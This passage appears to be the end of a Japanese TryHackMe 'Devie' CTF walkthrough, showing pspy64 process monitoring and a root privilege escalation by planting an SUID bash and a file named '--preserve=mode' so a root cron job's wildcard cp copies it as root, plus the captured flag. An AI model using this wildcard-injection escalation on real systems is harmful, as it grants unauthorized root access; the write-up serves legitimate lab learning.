2023/05/25 14:13:40 CMD: UID=1001  PID=1753   | ./pspy64
2023/05/25 14:13:40 CMD: UID=0     PID=1741   |
2023/05/25 14:13:40 CMD: UID=0     PID=1710   |
2023/05/25 14:13:40 CMD: UID=0     PID=1638   |
2023/05/25 14:13:40 CMD: UID=1001  PID=1582   | -bash
2023/05/25 14:13:40 CMD: UID=1001  PID=1576   | sshd: gordon@pts/0
2023/05/25 14:13:40 CMD: UID=0     PID=1454   |
2023/05/25 14:13:40 CMD: UID=1001  PID=1453   | (sd-pam)
2023/05/25 14:13:40 CMD: UID=1001  PID=1449   | /lib/systemd/systemd --user
2023/05/25 14:13:40 CMD: UID=0     PID=1433   | sshd: gordon [priv]
2023/05/25 14:13:40 CMD: UID=0     PID=1262   |
2023/05/25 14:13:40 CMD: UID=0     PID=997    |
2023/05/25 14:13:40 CMD: UID=0     PID=709    | /usr/sbin/ModemManager
2023/05/25 14:13:40 CMD: UID=0     PID=702    | /usr/bin/python3 /usr/share/unattended-upgrades/unattended-upgrade-shutdown --wait-for-signal
2023/05/25 14:13:40 CMD: UID=0     PID=696    | sshd: /usr/sbin/sshd -D [listener] 0 of 10-100 startups
2023/05/25 14:13:40 CMD: UID=1000  PID=695    | /usr/bin/python3 /var/www/math/app.py
2023/05/25 14:13:40 CMD: UID=1000  PID=694    | /bin/sh -c /usr/bin/python3 /var/www/math/app.py
2023/05/25 14:13:40 CMD: UID=0     PID=683    | /sbin/agetty -o -p -- \u --noclear tty1 linux
2023/05/25 14:13:40 CMD: UID=0     PID=677    | /sbin/agetty -o -p -- \u --keep-baud 115200,38400,9600 ttyS0 vt220
2023/05/25 14:13:40 CMD: UID=1     PID=648    | /usr/sbin/atd -f
2023/05/25 14:13:40 CMD: UID=0     PID=646    | /usr/sbin/CRON -f
2023/05/25 14:13:40 CMD: UID=0     PID=644    | /usr/lib/udisks2/udisksd
2023/05/25 14:13:40 CMD: UID=0     PID=642    | /lib/systemd/systemd-logind
2023/05/25 14:13:40 CMD: UID=0     PID=640    | /usr/lib/snapd/snapd
2023/05/25 14:13:40 CMD: UID=104   PID=639    | /usr/sbin/rsyslogd -n -iNONE
2023/05/25 14:13:40 CMD: UID=0     PID=633    | /usr/lib/policykit-1/polkitd --no-debug
2023/05/25 14:13:40 CMD: UID=0     PID=632    | /usr/bin/python3 /usr/bin/networkd-dispatcher --run-startup-triggers
2023/05/25 14:13:40 CMD: UID=0     PID=631    | /usr/sbin/irqbalance --foreground
2023/05/25 14:13:40 CMD: UID=103   PID=625    | /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidfile --systemd-activation --syslog-only
2023/05/25 14:13:40 CMD: UID=0     PID=624    | /usr/sbin/cron -f
2023/05/25 14:13:40 CMD: UID=0     PID=619    | /usr/bin/amazon-ssm-agent
2023/05/25 14:13:40 CMD: UID=0     PID=618    | /usr/lib/accountsservice/accounts-daemon
2023/05/25 14:13:40 CMD: UID=101   PID=606    | /lib/systemd/systemd-resolved
2023/05/25 14:13:40 CMD: UID=100   PID=595    | /lib/systemd/systemd-networkd
2023/05/25 14:13:40 CMD: UID=102   PID=557    | /lib/systemd/systemd-timesyncd
2023/05/25 14:13:40 CMD: UID=0     PID=548    |
2023/05/25 14:13:40 CMD: UID=0     PID=547    |
2023/05/25 14:13:40 CMD: UID=0     PID=541    |
2023/05/25 14:13:40 CMD: UID=0     PID=537    |
2023/05/25 14:13:40 CMD: UID=0     PID=535    |
2023/05/25 14:13:40 CMD: UID=0     PID=526    | /sbin/multipathd -d -s
2023/05/25 14:13:40 CMD: UID=0     PID=525    |
2023/05/25 14:13:40 CMD: UID=0     PID=524    |
2023/05/25 14:13:40 CMD: UID=0     PID=523    |
2023/05/25 14:13:40 CMD: UID=0     PID=522    |
2023/05/25 14:13:40 CMD: UID=0     PID=403    | /lib/systemd/systemd-udevd
2023/05/25 14:13:40 CMD: UID=0     PID=365    | /lib/systemd/systemd-journald
2023/05/25 14:13:40 CMD: UID=0     PID=327    |
2023/05/25 14:13:40 CMD: UID=0     PID=291    |
2023/05/25 14:13:40 CMD: UID=0     PID=290    |
2023/05/25 14:13:40 CMD: UID=0     PID=283    |
2023/05/25 14:13:40 CMD: UID=0     PID=241    |
2023/05/25 14:13:40 CMD: UID=0     PID=209    |
2023/05/25 14:13:40 CMD: UID=0     PID=176    |
2023/05/25 14:13:40 CMD: UID=0     PID=162    |
2023/05/25 14:13:40 CMD: UID=0     PID=161    |
2023/05/25 14:13:40 CMD: UID=0     PID=160    |
2023/05/25 14:13:40 CMD: UID=0     PID=159    |
2023/05/25 14:13:40 CMD: UID=0     PID=120    |
2023/05/25 14:13:40 CMD: UID=0     PID=107    |
2023/05/25 14:13:40 CMD: UID=0     PID=104    |
2023/05/25 14:13:40 CMD: UID=0     PID=94     |
2023/05/25 14:13:40 CMD: UID=0     PID=93     |
2023/05/25 14:13:40 CMD: UID=0     PID=92     |
2023/05/25 14:13:40 CMD: UID=0     PID=91     |
2023/05/25 14:13:40 CMD: UID=0     PID=89     |
2023/05/25 14:13:40 CMD: UID=0     PID=88     |
2023/05/25 14:13:40 CMD: UID=0     PID=85     |
2023/05/25 14:13:40 CMD: UID=0     PID=84     |
2023/05/25 14:13:40 CMD: UID=0     PID=83     |
2023/05/25 14:13:40 CMD: UID=0     PID=82     |
2023/05/25 14:13:40 CMD: UID=0     PID=81     |
2023/05/25 14:13:40 CMD: UID=0     PID=80     |
2023/05/25 14:13:40 CMD: UID=0     PID=79     |
2023/05/25 14:13:40 CMD: UID=0     PID=78     |
2023/05/25 14:13:40 CMD: UID=0     PID=77     |
2023/05/25 14:13:40 CMD: UID=0     PID=30     |
2023/05/25 14:13:40 CMD: UID=0     PID=29     |
2023/05/25 14:13:40 CMD: UID=0     PID=28     |
2023/05/25 14:13:40 CMD: UID=0     PID=27     |
2023/05/25 14:13:40 CMD: UID=0     PID=26     |
2023/05/25 14:13:40 CMD: UID=0     PID=25     |
2023/05/25 14:13:40 CMD: UID=0     PID=24     |
2023/05/25 14:13:40 CMD: UID=0     PID=23     |
2023/05/25 14:13:40 CMD: UID=0     PID=22     |
2023/05/25 14:13:40 CMD: UID=0     PID=21     |
2023/05/25 14:13:40 CMD: UID=0     PID=20     |
2023/05/25 14:13:40 CMD: UID=0     PID=18     |
2023/05/25 14:13:40 CMD: UID=0     PID=17     |
2023/05/25 14:13:40 CMD: UID=0     PID=16     |
2023/05/25 14:13:40 CMD: UID=0     PID=15     |
2023/05/25 14:13:40 CMD: UID=0     PID=14     |
2023/05/25 14:13:40 CMD: UID=0     PID=13     |
2023/05/25 14:13:40 CMD: UID=0     PID=12     |
2023/05/25 14:13:40 CMD: UID=0     PID=11     |
2023/05/25 14:13:40 CMD: UID=0     PID=10     |
2023/05/25 14:13:40 CMD: UID=0     PID=9      |
2023/05/25 14:13:40 CMD: UID=0     PID=8      |
2023/05/25 14:13:40 CMD: UID=0     PID=6      |
2023/05/25 14:13:40 CMD: UID=0     PID=4      |
2023/05/25 14:13:40 CMD: UID=0     PID=3      |
2023/05/25 14:13:40 CMD: UID=0     PID=2      |
2023/05/25 14:13:40 CMD: UID=0     PID=1      | /sbin/init maybe-ubiquity
2023/05/25 14:14:01 CMD: UID=0     PID=1762   | /usr/sbin/CRON -f
2023/05/25 14:14:01 CMD: UID=0     PID=1764   | /bin/sh -c /usr/bin/bash /usr/bin/backup
2023/05/25 14:14:01 CMD: UID=0     PID=1765   | /usr/bin/bash /usr/bin/backup
2023/05/25 14:14:01 CMD: UID=0     PID=1767   | cp report1 report2 report3 test.txt /home/gordon/backups/
気になるのは、このへんですね。
2023/05/25 14:14:01 CMD: UID=0     PID=1764   | /bin/sh -c /usr/bin/bash /usr/bin/backup
2023/05/25 14:14:01 CMD: UID=0     PID=1765   | /usr/bin/bash /usr/bin/backup
「/usr/bin/backup」の中を見てみましょう。
gordon@devie:~$ cat /usr/bin/backup
#!/bin/bash

cd /home/gordon/reports/

cp * /home/gordon/backups/
ワイルドカードを利用してコピーしているようですね。
–preserve=modeをうまく付与できれば、アクセス権を保持したままコピーできるので、
bashのユーザーアクセスにSUID権限を付与した状態でコピーさせることができそうです。
bashをコピーして、ユーザアクセスにSUID権限を付与し、「–preserve=mode」というファイルを作成しておきます。
gordon@devie:~$ cd /home/gordon/reports
gordon@devie:~/reports$ cp /bin/bash .
gordon@devie:~/reports$ chmod u+s bash
gordon@devie:~/reports$ echo '' > '--preserve=mode'
gordon@devie:~/reports$ ls -lah
total 1.2M
drwxrwx--- 2 gordon gordon 4.0K May 25 14:20  .
drwxr-xr-x 5 gordon gordon 4.0K May 25 14:10  ..
-rwsr-xr-x 1 gordon gordon 1.2M May 25 14:20  bash
-rw-rw-r-- 1 gordon gordon    1 May 25 14:20 '--preserve=mode'
-rw-r--r-- 1    640 gordon   57 Feb 19 23:31  report1
-rw-r--r-- 1    640 gordon   72 Feb 19 23:32  report2
-rw-r--r-- 1    640 gordon  100 Feb 19 23:33  report3
-rw-rw-r-- 1 gordon gordon    0 May 25 14:03  test.txt
せっかくなので、pspy64を起動して、1分待ちましょう。
gordon@devie:~$ ./pspy64
pspy - version: v1.2.1 - Commit SHA: f9e6a1590a4312b9faa093d8dc84e19567977a6d


     ██▓███    ██████  ██▓███ ▓██   ██▓
    ▓██░  ██▒▒██    ▒ ▓██░  ██▒▒██  ██▒
    ▓██░ ██▓▒░ ▓██▄   ▓██░ ██▓▒ ▒██ ██░
    ▒██▄█▓▒ ▒  ▒   ██▒▒██▄█▓▒ ▒ ░ ▐██▓░
    ▒██▒ ░  ░▒██████▒▒▒██▒ ░  ░ ░ ██▒▓░
    ▒▓▒░ ░  ░▒ ▒▓▒ ▒ ░▒▓▒░ ░  ░  ██▒▒▒
    ░▒ ░     ░ ░▒  ░ ░░▒ ░     ▓██ ░▒░
    ░░       ░  ░  ░  ░░       ▒ ▒ ░░
                   ░           ░ ░
                               ░ ░

Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scanning for processes every 100ms and on inotify events ||| Watching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)
Draining file system events due to startup...
done
2023/05/25 14:24:34 CMD: UID=1001  PID=1834   | ./pspy64
・・・
2023/05/25 14:24:34 CMD: UID=0     PID=1      | /sbin/init maybe-ubiquity
2023/05/25 14:25:01 CMD: UID=0     PID=1842   | /usr/sbin/CRON -f
2023/05/25 14:25:01 CMD: UID=0     PID=1843   | /bin/sh -c /usr/bin/bash /usr/bin/backup
2023/05/25 14:25:01 CMD: UID=0     PID=1845   | cp bash --preserve=mode report1 report2 report3 test.txt /home/gordon/backups/
一番下の行が、実行されたとき「–preserve=mode」はファイルではなく、オプションとして実行されます。
なので、backpusの中には、rootでSUID権限が付与されたbashがコピーされます。
gordon@devie:~/backups$ ll
total 1176
drwxrwx--- 2 gordon gordon    4096 May 25 14:21 ./
drwxr-xr-x 5 gordon gordon    4096 May 25 14:10 ../
-rwsr-xr-x 1 root   root   1183448 May 25 14:22 bash*
-rw-r--r-- 1 root   root        57 May 25 14:22 report1
-rw-r--r-- 1 root   root        72 May 25 14:22 report2
-rw-r--r-- 1 root   root       100 May 25 14:22 report3
-rw-rw-r-- 1 root   root         0 May 25 14:22 test.txt
bashを実行しましょう。
無事、root権限に昇格できました。
gordon@devie:~/backups$ ./bash -p
bash-5.0# whoami
root
/rootからroot.txtを確認したら、フラグを取得できます。
bash-5.0# cd /root
bash-5.0# ls
root.txt  snap
bash-5.0# cat root.txt
THM{J0k3r$_Ar3_W1ld}
Answer

まとめ
今回は、PythonのEval()関数を利用したコマンドインジェクションをやってみました。
初めてコマンドインジェクションをやりましたが、意外とあっさりできて驚いています。
他にもXOR暗号化やSUIDを使った権限昇格もありましたね。SUIDを使った権限昇格は、たまに見かけますが。
XOR暗号化は、他でも見かけるんでしょうか。少し躓いたので復讐しておこうと思います。
参考文献・サイト
HACKLIDO:https://hacklido.com/blog/434-tryhackme-devie-walkthrough-ctf-writeup
DeCL:https://vulnerable.sh/posts/thm_devie/


